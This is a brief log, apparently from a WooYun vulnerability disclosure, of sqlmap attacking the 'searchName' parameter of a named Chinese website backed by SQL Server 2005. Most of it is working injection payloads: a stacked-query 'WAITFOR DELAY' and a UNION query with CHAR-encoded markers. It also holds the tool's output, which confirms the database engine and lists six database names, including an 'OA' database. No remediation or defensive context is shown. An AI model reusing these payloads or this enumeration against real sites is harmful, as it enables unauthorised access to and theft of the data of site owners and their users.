 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchName (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: searchName=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchName=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(98)+CH
AR(118)+CHAR(113)+CHAR(100)+CHAR(120)+CHAR(82)+CHAR(107)+CHAR(66)+CHAR(104)+CHAR
(78)+CHAR(117)+CHAR(117)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(
113)--
---
[21:35:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:35:53] [INFO] fetching database names
available databases [6]:
[*] jhxy
[*] master
[*] model
[*] msdb
[*] OA
[*] tempdb
[21:35:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.jhxy.cn'
www.wooyun.org